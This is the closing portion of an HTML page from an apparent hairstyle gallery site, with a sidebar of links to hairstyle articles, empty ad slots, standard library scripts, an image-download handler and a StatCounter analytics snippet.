													<li class="list-group-item"><a href="/cool-hairstyles-for-thick-haired-women.html">Cool Hairstyles For Thick Haired Women</a></li>
													<li class="list-group-item"><a href="/cute-braid-into-puffball-hairstyles-for-kids.html">Cute Braid Into Puffball Hairstyles For Kids</a></li>
													<li class="list-group-item"><a href="/cute-crochet-hairstyle-for-braids-with-ponytail.html">Cute Crochet Hairstyle For Braids With Ponytail</a></li>
													<li class="list-group-item"><a href="/bun-box-braids-hairstyles.html">Bun Box Braids Hairstyles</a></li>
													<li class="list-group-item"><a href="/best-womens-hairstyle-changer-app.html">Best Womens Hairstyle Changer App</a></li>
													<li class="list-group-item"><a href="/easy-cute-hairstyle-ideas.html">Easy Cute Hairstyle Ideas</a></li>
													<li class="list-group-item"><a href="/cute-easy-hairstyles-for-round-faces.html">Cute Easy Hairstyles For Round Faces</a></li>
													<li class="list-group-item"><a href="/braids-over-starter-locs.html">Braids Over Starter Locs</a></li>
													<li class="list-group-item"><a href="/braids-with-fade.html">Braids With Fade</a></li>
													<li class="list-group-item"><a href="/braided-hairstyles-on-facebook.html">Braided Hairstyles On Facebook</a></li>
													<li class="list-group-item"><a href="/10-different-easy-hairstyles.html">10 Different Easy Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-summer-hairstyles-for-naturally-curly-hair.html">Cute Summer Hairstyles For Naturally Curly Hair</a></li>
													<li class="list-group-item"><a href="/black-hairstyles-2005.html">Black Hairstyles 2005</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>